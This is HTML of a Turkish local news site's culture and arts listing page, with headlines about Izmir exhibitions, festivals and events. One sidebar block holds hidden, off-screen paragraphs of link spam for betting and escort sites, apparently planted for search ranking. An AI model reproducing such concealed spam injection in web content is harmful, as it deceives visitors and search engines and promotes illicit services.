   <div class="haber"><a href="/filiz-pelit-in-denge-isimli-kisisel-sergisi/1667/" title="Filiz Pelit’in “Denge” isimli kişisel sergisi"><img src="/images/haberler/t_filiz-pelit-in-denge-isimli-kisisel-sergisi.jpg" width="100" class="img-rounded" height="60" alt="Filiz Pelit’in “Denge” isimli kişisel sergisi"/>Filiz Pelit’in 26. kişisel sergisi 16 Aralık Salı günü Türk Amerikan Derneği ser..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile </a></div>
   <div class="haber"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "><img src="/images/haberler/t_hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile.jpg" width="100" class="img-rounded" height="60" alt="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "/>Bitmeyen bir çilenin ortasında, hayata ve kendine dair her şeyi sorgulayan bir r..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi/1666/" title="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı">İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve ..</a></div>
   <div class="haber"><a href="/izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi/1666/" title="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı"><img src="/images/haberler/t_izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi.jpg" width="100" class="img-rounded" height="60" alt="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı"/>İzmir Lokantacılar Odası Başkanı Doğan Kılıç, ocak ayında yapılacak genel kurul ..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fizmirdehabergazetesi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://turkbetik.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p>  <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

           


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/izmirdehabergazetesi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://t.me/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="Telegram" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1> Kültür Sanat HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
<div class="dikey-haberler">
<a href="/sukran-oteli-anilara-saygi-sergisi-kemeralti-ndaki-eskiiz-sanat-galerisi-nde-acildi/1673/" title="“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eskiiz Sanat Galerisi’nde açıldı ">
<img src="/images/haberler/t_sukran-oteli-anilara-saygi-sergisi-kemeralti-ndaki-eskiiz-sanat-galerisi-nde-acildi.jpg" width="186" class="img-rounded" height="96" alt="“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eskiiz Sanat Galerisi’nde açıldı "/></a>
<div class="baslik"><a href="/sukran-oteli-anilara-saygi-sergisi-kemeralti-ndaki-eskiiz-sanat-galerisi-nde-acildi/1673/" title="“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eskiiz Sanat Galerisi’nde açıldı ">“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eski..</a></div>
<div class="ozet"><a href="/sukran-oteli-anilara-saygi-sergisi-kemeralti-ndaki-eskiiz-sanat-galerisi-nde-acildi/1673/" title="“Şükran Oteli – Anılara Saygı” sergisi, Kemeraltı’ndaki Eskiiz Sanat Galerisi’nde açıldı ">İzmir Gazeteciler Cemiyeti Yönetim Kurulu Üyesi, Gazeteci Esat Ercetingöz’ün “Şükran ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">
<img src="/images/haberler/t_hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile.jpg" width="186" class="img-rounded" height="96" alt="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "/></a>
<div class="baslik"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile </a></div>
<div class="ozet"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Bitmeyen bir çilenin ortasında, hayata ve kendine dair her şeyi sorgulayan bir ruhun ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">
<img src="/images/haberler/t_yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi.jpg" width="186" class="img-rounded" height="96" alt="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"/></a>
<div class="baslik"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi</a></div>
<div class="ozet"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi, kuruluşunun 130. yılı kapsamında önemli bir organizasyona imza at..</a></div>
</div>
<div class="dikey-haberler">
<a href="/filiz-pelit-in-denge-isimli-kisisel-sergisi/1667/" title="Filiz Pelit’in “Denge” isimli kişisel sergisi">
<img src="/images/haberler/t_filiz-pelit-in-denge-isimli-kisisel-sergisi.jpg" width="186" class="img-rounded" height="96" alt="Filiz Pelit’in “Denge” isimli kişisel sergisi"/></a>
<div class="baslik"><a href="/filiz-pelit-in-denge-isimli-kisisel-sergisi/1667/" title="Filiz Pelit’in “Denge” isimli kişisel sergisi">Filiz Pelit’in “Denge” isimli kişisel sergisi</a></div>
<div class="ozet"><a href="/filiz-pelit-in-denge-isimli-kisisel-sergisi/1667/" title="Filiz Pelit’in “Denge” isimli kişisel sergisi">Filiz Pelit’in 26. kişisel sergisi 16 Aralık Salı günü Türk Amerikan Derneği sergi sa..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kuvayi-milliye-ani-evi-acildi/1665/" title="Kuvayi Milliye Anı Evi Açıldı">
<img src="/images/haberler/t_kuvayi-milliye-ani-evi-acildi.jpg" width="186" class="img-rounded" height="96" alt="Kuvayi Milliye Anı Evi Açıldı"/></a>
<div class="baslik"><a href="/kuvayi-milliye-ani-evi-acildi/1665/" title="Kuvayi Milliye Anı Evi Açıldı">Kuvayi Milliye Anı Evi Açıldı</a></div>
<div class="ozet"><a href="/kuvayi-milliye-ani-evi-acildi/1665/" title="Kuvayi Milliye Anı Evi Açıldı">İzmir’in Konak ilçesinde Kuvayi Milliye ruhunu yeniden yaşatacak Kuvayi Milliye Anı E..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kucuk-isler-sergisi-acildi/1664/" title="“Küçük İşler Sergisi” açıldı">
<img src="/images/haberler/t_kucuk-isler-sergisi-acildi_1.jpg" width="186" class="img-rounded" height="96" alt="“Küçük İşler Sergisi” açıldı"/></a>
<div class="baslik"><a href="/kucuk-isler-sergisi-acildi/1664/" title="“Küçük İşler Sergisi” açıldı">“Küçük İşler Sergisi” açıldı</a></div>
<div class="ozet"><a href="/kucuk-isler-sergisi-acildi/1664/" title="“Küçük İşler Sergisi” açıldı">Seba Sanat Galerisi, "Küçük İşler" adlı sergiye ev sahipliği yapmaya başladı...</a></div>
</div>
<div class="dikey-haberler">
<a href="/iletisim-yuzyilinda-kentlerin-hikayesi-fotograf-sergisi-acildi/1659/" title=""İLETİŞİM YÜZYILINDA KENTLERİN HİKAYESİ" FOTOĞRAF SERGİSİ AÇILDI">
<img src="/images/haberler/t_iletisim-yuzyilinda-kentlerin-hikayesi-fotograf-sergisi-acildi.jpg" width="186" class="img-rounded" height="96" alt=""İLETİŞİM YÜZYILINDA KENTLERİN HİKAYESİ" FOTOĞRAF SERGİSİ AÇILDI"/></a>
<div class="baslik"><a href="/iletisim-yuzyilinda-kentlerin-hikayesi-fotograf-sergisi-acildi/1659/" title=""İLETİŞİM YÜZYILINDA KENTLERİN HİKAYESİ" FOTOĞRAF SERGİSİ AÇILDI">"İLETİŞİM YÜZYILINDA KENTLERİN HİKAYESİ" FOTOĞRAF SERGİSİ AÇ..</a></div>
<div class="ozet"><a href="/iletisim-yuzyilinda-kentlerin-hikayesi-fotograf-sergisi-acildi/1659/" title=""İLETİŞİM YÜZYILINDA KENTLERİN HİKAYESİ" FOTOĞRAF SERGİSİ AÇILDI">1930-1985 yıllarına ait İzmir fotoğraflarından oluşan “İletişim Yüzyılında Kentlerin ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kalplerde-bosluk-seramik-ve-kagit-heykel-sergisi-acildi/1657/" title="‘‘Kalplerde Boşluk’’ Seramik ve Kağıt Heykel Sergisi Açıldı">
<img src="/images/haberler/t_kalplerde-bosluk-seramik-ve-kagit-heykel-sergisi-acildi.jpg" width="186" class="img-rounded" height="96" alt="‘‘Kalplerde Boşluk’’ Seramik ve Kağıt Heykel Sergisi Açıldı"/></a>
<div class="baslik"><a href="/kalplerde-bosluk-seramik-ve-kagit-heykel-sergisi-acildi/1657/" title="‘‘Kalplerde Boşluk’’ Seramik ve Kağıt Heykel Sergisi Açıldı">‘‘Kalplerde Boşluk’’ Seramik ve Kağıt Heykel Sergisi Açıldı..</a></div>
<div class="ozet"><a href="/kalplerde-bosluk-seramik-ve-kagit-heykel-sergisi-acildi/1657/" title="‘‘Kalplerde Boşluk’’ Seramik ve Kağıt Heykel Sergisi Açıldı">‘25 Kasım Kadına Yönelik Şiddete Karşı Uluslararası Mücadele Günü’ kapsamında; Serami..</a></div>
</div>
<div class="dikey-haberler">
<a href="/uretici-ve-tuketici-aracisiz-bulusuyor/1656/" title="Üretici ve tüketici aracısız buluşuyor">
<img src="/images/haberler/t_uretici-ve-tuketici-aracisiz-bulusuyor.jpg" width="186" class="img-rounded" height="96" alt="Üretici ve tüketici aracısız buluşuyor"/></a>
<div class="baslik"><a href="/uretici-ve-tuketici-aracisiz-bulusuyor/1656/" title="Üretici ve tüketici aracısız buluşuyor">Üretici ve tüketici aracısız buluşuyor</a></div>
<div class="ozet"><a href="/uretici-ve-tuketici-aracisiz-bulusuyor/1656/" title="Üretici ve tüketici aracısız buluşuyor">Kültürpark Üretici Pazarı, İzmir'in dört bir yanından gelen köylü üreticiyi kentli tü..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yasam-yolculugu-iz-birakmaya-deger-bir-deneyim/1651/" title="“Yaşam yolculuğu iz bırakmaya değer bir deneyim”">
<img src="/images/haberler/t_yasam-yolculugu-iz-birakmaya-deger-bir-deneyim.jpg" width="186" class="img-rounded" height="96" alt="“Yaşam yolculuğu iz bırakmaya değer bir deneyim”"/></a>
<div class="baslik"><a href="/yasam-yolculugu-iz-birakmaya-deger-bir-deneyim/1651/" title="“Yaşam yolculuğu iz bırakmaya değer bir deneyim”">“Yaşam yolculuğu iz bırakmaya değer bir deneyim”</a></div>
<div class="ozet"><a href="/yasam-yolculugu-iz-birakmaya-deger-bir-deneyim/1651/" title="“Yaşam yolculuğu iz bırakmaya değer bir deneyim”">Sevmedya Yayın Grubu’nun Merhaba Dergisi’nce düzenlenen ağırlıklı olarak gazeteciler ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/cig-kofte-bahane-urfa-mutfagi-sahane/1642/" title="Çiğ köfte bahane Urfa mutfağı şahane">
<img src="/images/haberler/t_cig-kofte-bahane-urfa-mutfagi-sahane.jpg" width="186" class="img-rounded" height="96" alt="Çiğ köfte bahane Urfa mutfağı şahane"/></a>
<div class="baslik"><a href="/cig-kofte-bahane-urfa-mutfagi-sahane/1642/" title="Çiğ köfte bahane Urfa mutfağı şahane">Çiğ köfte bahane Urfa mutfağı şahane</a></div>
<div class="ozet"><a href="/cig-kofte-bahane-urfa-mutfagi-sahane/1642/" title="Çiğ köfte bahane Urfa mutfağı şahane">Şanlıurfalılar damak zevkinin en güzel örneklerini veren zengin çeşitte yemeklerle be..</a></div>
</div>
<div class="dikey-haberler">
<a href="/killioglu-hamami-nin-kentle-bulusmasina-ozel-sergi-bosluk-aralik-mesafe/1641/" title="Kıllıoğlu Hamamı’nın kentle buluşmasına özel sergi: ‘Boşluk – Aralık – Mesafe’">
<img src="/images/haberler/t_killioglu-hamami-nin-kentle-bulusmasina-ozel-sergi-bosluk-aralik-mesafe.jpg" width="186" class="img-rounded" height="96" alt="Kıllıoğlu Hamamı’nın kentle buluşmasına özel sergi: ‘Boşluk – Aralık – Mesafe’"/></a>
<div class="baslik"><a href="/killioglu-hamami-nin-kentle-bulusmasina-ozel-sergi-bosluk-aralik-mesafe/1641/" title="Kıllıoğlu Hamamı’nın kentle buluşmasına özel sergi: ‘Boşluk – Aralık – Mesafe’">Kıllıoğlu Hamamı’nın kentle buluşmasına özel sergi: ‘Boşluk ..</a></div>
<div class="ozet"><a href="/killioglu-hamami-nin-kentle-bulusmasina-ozel-sergi-bosluk-aralik-mesafe/1641/" title="Kıllıoğlu Hamamı’nın kentle buluşmasına özel sergi: ‘Boşluk – Aralık – Mesafe’">Konak Belediyesi’nin restore ettiği tarihi Kıllıoğlu Hamamı, ‘Boşluk – Aralık – Mesaf..</a></div>
</div>
<div class="dikey-haberler">
<a href="/dogru-secilmis-bir-hobiyle-kendinizi-kesfedin/1640/" title="Doğru seçilmiş bir hobiyle kendinizi keşfedin ">
<img src="/images/haberler/t_dogru-secilmis-bir-hobiyle-kendinizi-kesfedin.jpg" width="186" class="img-rounded" height="96" alt="Doğru seçilmiş bir hobiyle kendinizi keşfedin "/></a>
<div class="baslik"><a href="/dogru-secilmis-bir-hobiyle-kendinizi-kesfedin/1640/" title="Doğru seçilmiş bir hobiyle kendinizi keşfedin ">Doğru seçilmiş bir hobiyle kendinizi keşfedin </a></div>
<div class="ozet"><a href="/dogru-secilmis-bir-hobiyle-kendinizi-kesfedin/1640/" title="Doğru seçilmiş bir hobiyle kendinizi keşfedin ">İzmir’in Karabağlar ilçesinde Nil’in Dünyası Hobi Evi’nde ilginizi çeken bir hobiye z..</a></div>
</div>
<div class="dikey-haberler">
<a href="/hatirla-kimsin-bilincaltinin-karanlik-kivrimlarinda-bir-yolculuk-sergisi/1638/" title="HATIRLA! KİMSİN? Bilinçaltının karanlık kıvrımlarında bir yolculuk sergisi">
<img src="/images/haberler/t_hatirla-kimsin-bilincaltinin-karanlik-kivrimlarinda-bir-yolculuk-sergisi.jpg" width="186" class="img-rounded" height="96" alt="HATIRLA! KİMSİN? Bilinçaltının karanlık kıvrımlarında bir yolculuk sergisi"/></a>
<div class="baslik"><a href="/hatirla-kimsin-bilincaltinin-karanlik-kivrimlarinda-bir-yolculuk-sergisi/1638/" title="HATIRLA! KİMSİN? Bilinçaltının karanlık kıvrımlarında bir yolculuk sergisi">HATIRLA! KİMSİN? Bilinçaltının karanlık kıvrımlarında bir yo..</a></div>
<div class="ozet"><a href="/hatirla-kimsin-bilincaltinin-karanlik-kivrimlarinda-bir-yolculuk-sergisi/1638/" title="HATIRLA! KİMSİN? Bilinçaltının karanlık kıvrımlarında bir yolculuk sergisi">İzmir Kültür Sanat Fabrikası - İzmir Resim ve Heykel Müzesi Geçici Sergi Salonu’nda y..</a></div>
</div>
<div class="dikey-haberler">
<a href="/izkitap-ta-sehrin-kalbinde-yeni-bulusma-noktalari/1636/" title="İZKİTAP’ta “Şehrin Kalbinde Yeni Buluşma Noktaları”">
<img src="/images/haberler/t_izkitap-ta-sehrin-kalbinde-yeni-bulusma-noktalari.jpg" width="186" class="img-rounded" height="96" alt="İZKİTAP’ta “Şehrin Kalbinde Yeni Buluşma Noktaları”"/></a>
<div class="baslik"><a href="/izkitap-ta-sehrin-kalbinde-yeni-bulusma-noktalari/1636/" title="İZKİTAP’ta “Şehrin Kalbinde Yeni Buluşma Noktaları”">İZKİTAP’ta “Şehrin Kalbinde Yeni Buluşma Noktaları”..</a></div>
<div class="ozet"><a href="/izkitap-ta-sehrin-kalbinde-yeni-bulusma-noktalari/1636/" title="İZKİTAP’ta “Şehrin Kalbinde Yeni Buluşma Noktaları”">İzmir Büyükşehir Belediyesi Kültür ve Sosyal İşler Dairesi Başkanlığı Kütüphaneler Şu..</a></div>
</div>
<div class="dikey-haberler">
<a href="/modanin-kalbi-izmir-de-atiyor/1635/" title="Modanın kalbi İzmir’de atıyor">
<img src="/images/haberler/t_modanin-kalbi-izmir-de-atiyor.jpg" width="186" class="img-rounded" height="96" alt="Modanın kalbi İzmir’de atıyor"/></a>
<div class="baslik"><a href="/modanin-kalbi-izmir-de-atiyor/1635/" title="Modanın kalbi İzmir’de atıyor">Modanın kalbi İzmir’de atıyor</a></div>
<div class="ozet"><a href="/modanin-kalbi-izmir-de-atiyor/1635/" title="Modanın kalbi İzmir’de atıyor">Fuar İzmir’de eş zamanlı olarak düzenlenen INTERMODA Ayakkabı ve Çanta Fuarı ile Fash..</a></div>
</div>
<div class="dikey-haberler">
<a href="/evrensel-cocuk-merkezi-cocuklari-bekliyor/1631/" title="Evrensel Çocuk Merkezi çocukları bekliyor">
<img src="/images/haberler/t_evrensel-cocuk-merkezi-cocuklari-bekliyor.jpg" width="186" class="img-rounded" height="96" alt="Evrensel Çocuk Merkezi çocukları bekliyor"/></a>
<div class="baslik"><a href="/evrensel-cocuk-merkezi-cocuklari-bekliyor/1631/" title="Evrensel Çocuk Merkezi çocukları bekliyor">Evrensel Çocuk Merkezi çocukları bekliyor</a></div>
<div class="ozet"><a href="/evrensel-cocuk-merkezi-cocuklari-bekliyor/1631/" title="Evrensel Çocuk Merkezi çocukları bekliyor">Karşıyaka Belediyesi Evrensel Çocuk Merkezi Eğitim Kampüsü, kapsamlı bakım ve yenilem..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kulturpark-10-gun-boyunca-kitap-edebiyat-ve-muzik-ile-dolu-olacak/1629/" title="Kültürpark 10 gün boyunca kitap, edebiyat ve müzik ile dolu olacak">
<img src="/images/haberler/t_kulturpark-10-gun-boyunca-kitap-edebiyat-ve-muzik-ile-dolu-olacak.jpg" width="186" class="img-rounded" height="96" alt="Kültürpark 10 gün boyunca kitap, edebiyat ve müzik ile dolu olacak"/></a>
<div class="baslik"><a href="/kulturpark-10-gun-boyunca-kitap-edebiyat-ve-muzik-ile-dolu-olacak/1629/" title="Kültürpark 10 gün boyunca kitap, edebiyat ve müzik ile dolu olacak">Kültürpark 10 gün boyunca kitap, edebiyat ve müzik ile dolu ..</a></div>
<div class="ozet"><a href="/kulturpark-10-gun-boyunca-kitap-edebiyat-ve-muzik-ile-dolu-olacak/1629/" title="Kültürpark 10 gün boyunca kitap, edebiyat ve müzik ile dolu olacak">17-26 Ekim 2025 tarihleri arasında Kültürpark’ta kapılarını açacak İZKİTAPFEST -6. İz..</a></div>
</div>
<div class="dikey-haberler">
<a href="/alacati-windfest-te-oduller-sahiplerini-buldu/1628/" title="Alaçatı Windfest’te ödüller sahiplerini buldu ">
<img src="/images/haberler/t_alacati-windfest-te-oduller-sahiplerini-buldu.jpg" width="186" class="img-rounded" height="96" alt="Alaçatı Windfest’te ödüller sahiplerini buldu "/></a>
<div class="baslik"><a href="/alacati-windfest-te-oduller-sahiplerini-buldu/1628/" title="Alaçatı Windfest’te ödüller sahiplerini buldu ">Alaçatı Windfest’te ödüller sahiplerini buldu </a></div>
<div class="ozet"><a href="/alacati-windfest-te-oduller-sahiplerini-buldu/1628/" title="Alaçatı Windfest’te ödüller sahiplerini buldu ">Çeşme Belediyesi ev sahipliğinde Çağla Kubat Windsurf Akademi tarafından düzenlenen A..</a></div>
</div>
<div class="dikey-haberler">
<a href="/buca-da-kadin-emegine-deger-kazandiran-is-birligi/1627/" title="Buca’da kadın emeğine değer kazandıran iş birliği">
<img src="/images/haberler/t_buca-da-kadin-emegine-deger-kazandiran-is-birligi.jpg" width="186" class="img-rounded" height="96" alt="Buca’da kadın emeğine değer kazandıran iş birliği"/></a>
<div class="baslik"><a href="/buca-da-kadin-emegine-deger-kazandiran-is-birligi/1627/" title="Buca’da kadın emeğine değer kazandıran iş birliği">Buca’da kadın emeğine değer kazandıran iş birliği</a></div>
<div class="ozet"><a href="/buca-da-kadin-emegine-deger-kazandiran-is-birligi/1627/" title="Buca’da kadın emeğine değer kazandıran iş birliği">Buca Belediyesi kursiyerlerinin el emekleriyle hazırladıkları gözlük kılıfları büyük ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/izmir-oda-orkestrasi-yeni-sezona-kapali-gise-basladi/1625/" title="İzmir Oda Orkestrası yeni sezona kapalı gişe başladı">
<img src="/images/haberler/t_izmir-oda-orkestrasi-yeni-sezona-kapali-gise-basladi.jpg" width="186" class="img-rounded" height="96" alt="İzmir Oda Orkestrası yeni sezona kapalı gişe başladı"/></a>
<div class="baslik"><a href="/izmir-oda-orkestrasi-yeni-sezona-kapali-gise-basladi/1625/" title="İzmir Oda Orkestrası yeni sezona kapalı gişe başladı">İzmir Oda Orkestrası yeni sezona kapalı gişe başladı</a></div>
<div class="ozet"><a href="/izmir-oda-orkestrasi-yeni-sezona-kapali-gise-basladi/1625/" title="İzmir Oda Orkestrası yeni sezona kapalı gişe başladı">İzmir Büyükşehir Belediyesi’ne bağlı İzmir Oda Orkestrası 2025-2026 konser sezonuna k..</a></div>
</div>
</div>
    

 <div class="clearfix"></div>

<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="kultur-sanat/sayfa/2/"><span>2</span></a></li><li><a href="kultur-sanat/sayfa/3/"><span>3</span></a></li><li><a href="kultur-sanat/sayfa/4/"><span>4</span></a></li><li><a href="kultur-sanat/sayfa/5/"><span>5</span></a></li><li><a href="kultur-sanat/sayfa/2/"><span>Sonraki</span></a></li></ul></div>

   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://izmirdehaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
